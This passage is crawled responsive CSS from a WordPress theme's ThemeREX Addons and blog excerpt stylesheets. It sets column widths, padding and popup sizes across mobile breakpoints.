    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-mobile {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-mobile {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-mobile {
    width: 14.2857142857%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-mobile {
    width: 12.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-mobile {
    width: 11.1111111111%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-mobile {
    width: 10%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-mobile {
    width: 9.0909090909%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-mobile {
    width: 8.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-mobile {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-mobile {
    width: 28.5714285714%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-mobile {
    width: 22.2222222222%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-mobile {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-mobile {
    width: 18.1818181818%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-mobile {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-mobile {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-mobile {
    width: 42.8571428571%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-mobile {
    width: 37.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-mobile {
    width: 30%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-mobile {
    width: 27.2727272727%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-mobile {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-mobile {
    width: 57.1428571429%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-mobile {
    width: 44.4444444444%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-mobile {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-mobile {
    width: 36.3636363636%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-mobile {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-mobile {
    width: 71.4285714286%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-mobile {
    width: 62.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-mobile {
    width: 55.5555555556%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-mobile {
    width: 45.4545454545%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-mobile {
    width: 41.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-mobile {
    width: 85.7142857143%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-mobile {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-mobile {
    width: 54.5454545455%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-mobile {
    width: 87.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-mobile {
    width: 77.7777777778%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-mobile {
    width: 70%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-mobile {
    width: 63.6363636364%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-mobile {
    width: 58.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-mobile {
    width: 88.8888888889%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-mobile {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-mobile {
    width: 72.7272727273%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-mobile {
    width: 90%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-mobile {
    width: 81.8181818182%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-mobile {
    width: 90.9090909091%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-mobile {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-mobile {
    width: 91.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"][class*="-mobile"] {
    padding-bottom: 20px;
  }

  .fixed_blocks_sticky .sc_column_fixed.elementor-column {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .fixed_blocks_sticky .sc_column_fixed:not(.elementor-column),
  .fixed_blocks_sticky .elementor-section.elementor-section-height-full .sc_column_fixed.elementor-column,
  .fixed_blocks_sticky .elementor-section:not(.elementor-section-height-full) .sc_column_fixed.elementor-column > .elementor-column-wrap,
  .fixed_blocks_sticky .elementor-section:not(.elementor-section-height-full) .sc_column_fixed.elementor-column > .elementor-widget-wrap {
    position: static;
    top: auto !important;
  }

  .sc_stack_section_effect_fade:not(.elementor-element-edit-mode) {
    opacity: 1;
  }

  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner,
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    width: 160px !important;
    height: 90px !important;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
    right: auto;
    left: 0;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 160px;
    width: calc( 100vw - 160px );
    height: 90px;
    bottom: auto;
    right: auto;
    background-color: rgba(255, 255, 255, 0.75);
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: calc( 90px - 3rem );
  }

  /* Magnific Popup */
  .mfp-wrap .mfp-close {
    font-size: 20px;
    right: -10px;
  }

  .trx_addons_popup {
    width: 400px;
    height: auto;
  }
  .trx_addons_popup .mfp-close {
    right: 0;
  }
  .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a {
    font-size: 15px;
  }
}
@media (max-width: 600px) {
  /* ThemeREX Addons - Common styles */
  /* Columns relayout (max 1 columns in the row) */
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"]:last-child {
    padding-bottom: 0;
  }

  .admin-bar .scroll_progress_top {
    top: 0px;
  }

  .scroll_progress_bottom {
    height: 3px;
  }

  /*
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed:not(.elementor-column),
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed.elementor-column > .elementor-column-wrap,	// Elm 2.9-
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed.elementor-column > .elementor-widget-wrap {	// Elm 3.0+
  		top: 0px;
  	}
  */
}
@media (max-width: 479px) {
  /* ThemeREX Addons - Common styles */
  /* Grid */
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px;
  }

  .trx_addons_columns_wrap {
    margin-right: -20px;
  }

  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -20px;
  }

  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left {
    padding-left: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_right {
    margin-right: -20px;
  }

  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right {
    padding-right: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px;
  }

  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"] {
    padding-bottom: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"]:last-child {
    padding-bottom: 0;
  }

  /* trx_addons_columns relayout (no trx_addons_columns) */
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_fluid > [class*="trx_addons_column-"] {
    width: 50%;
  }

  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_1,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-2_2,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-3_3,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-4_4,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-5_5,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-6_6,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-7_7,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-8_8,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-9_9,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-10_10,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-11_11,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-12_12,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_3:nth-child(3n),
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-2_3,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-3_4,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_5:nth-child(5n),
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-2_5,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-3_5,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-4_5,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-2_6,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-3_6,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-4_6,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-5_6 {
    width: 100%;
  }

  /* Columns, push, pull and offset sizes */
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-mobile {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-mobile {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-mobile {
    width: 14.2857142857%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-mobile {
    width: 12.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-mobile {
    width: 11.1111111111%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-mobile {
    width: 10%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-mobile {
    width: 9.0909090909%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-mobile {
    width: 8.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-mobile {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-mobile {
    width: 28.5714285714%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-mobile {
    width: 22.2222222222%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-mobile {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-mobile {
    width: 18.1818181818%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-mobile {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-mobile {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-mobile {
    width: 42.8571428571%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-mobile {
    width: 37.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-mobile {
    width: 30%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-mobile {
    width: 27.2727272727%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-mobile {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-mobile {
    width: 57.1428571429%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-mobile {
    width: 44.4444444444%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-mobile {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-mobile {
    width: 36.3636363636%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-mobile {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-mobile {
    width: 71.4285714286%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-mobile {
    width: 62.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-mobile {
    width: 55.5555555556%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-mobile {
    width: 45.4545454545%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-mobile {
    width: 41.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-mobile {
    width: 85.7142857143%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-mobile {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-mobile {
    width: 54.5454545455%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-mobile {
    width: 87.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-mobile {
    width: 77.7777777778%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-mobile {
    width: 70%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-mobile {
    width: 63.6363636364%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-mobile {
    width: 58.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-mobile {
    width: 88.8888888889%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-mobile {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-mobile {
    width: 72.7272727273%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-mobile {
    width: 90%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-mobile {
    width: 81.8181818182%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-mobile {
    width: 90.9090909091%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-mobile {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-mobile {
    width: 91.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"][class*="-mobile"] {
    padding-bottom: 20px;
  }

  .trx_addons_popup {
    width: 280px;
    height: auto;
  }

  .trx_addons_left_side,
  .trx_addons_right_side {
    display: block;
    float: none;
    width: 100%;
    padding: 0;
  }

  .trx_addons_right_side {
    padding-top: 2em;
  }

  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    font-size: 1.25em;
    line-height: 1.25em;
  }
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=170812412
body_size: 296
content:
@media (max-width: 1279px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    font-size: 2em;
    line-height: 1.5em;
  }
  .post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2em;
  }
}
@media (max-width: 1023px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt.sticky {
    padding: 1.5em;
  }
  .post_layout_excerpt .post_header .post_price {
    font-size: 1.5em;
    line-height: 1.5em;
  }
  .post_layout_excerpt .post_featured {
    margin-bottom: 1.7em;
  }
  .post_layout_excerpt .post_header + .post_content {
    margin-top: 1em;
  }
  .post_layout_excerpt .post-more-link {
    margin-top: 1.2em;
  }
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 2.5rem;
  }
}
@media (max-width: 767px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
  .post_layout_excerpt .post-more-link {
    margin-top: 1em;
  }
  .post_layout_excerpt .post_featured {
    margin-bottom: 1.6em;
  }
  .post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 1.5em;
  }
}
@media (max-width: 479px) {
  .post_layout_excerpt .post_featured {
    margin-bottom: 1.1em;
  }
  .post_layout_excerpt .post_meta + .post_content_inner {
    margin-top: 0.6em;
  }
  .post_layout_excerpt .post-more-link {
    margin-top: 0.7em;
  }
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 2rem;
  }
  .post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 20px;
  }
  .post_layout_excerpt .slider_container.slider_controls_side .slider_controls_wrap > a, .post_layout_excerpt .slider_outer_controls_side .slider_controls_wrap > a {
    margin-left: 10px;
    margin-right: 10px;
  }
  .post_layout_excerpt.sticky {
    padding: 20px;
  }
  .post_layout_excerpt.sticky div.mejs-controls .mejs-time.mejs-duration-container,
  .post_layout_excerpt.sticky div.mejs-controls .mejs-time.mejs-currenttime-container {
    display: none;
  }
}/*# sourceMappingURL=excerpt-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=396456473
body_size: 2975
content:
@media (max-width: 1279px) {
  /* ThemeREX Addons */
  ul[class*=trx_addons_list_success] {
    padding-left: 30px;
  }
  ul[class*=trx_addons_list_success] > li {
    margin: 5px 0;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px;
  }
  /* Content Area: Tablet */
  .sc-tablet_inner_width_1_1 > .elementor-column-wrap, .sc-tablet_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-tablet_inner_width_1_2 > .elementor-column-wrap, .sc-tablet_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-tablet_inner_width_1_3 > .elementor-column-wrap, .sc-tablet_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-tablet_inner_width_2_3 > .elementor-column-wrap, .sc-tablet_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-tablet_inner_width_1_4 > .elementor-column-wrap, .sc-tablet_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-tablet_inner_width_3_4 > .elementor-column-wrap, .sc-tablet_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-tablet_inner_width_none > .elementor-column-wrap, .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  .menu_side_present .sc-tablet_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: calc(100% - var(--theme-var-menu_side));
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 15px 52px 16px;
    font-size: 15px;
    line-height: 20px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_igenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    height: 52px;
  }
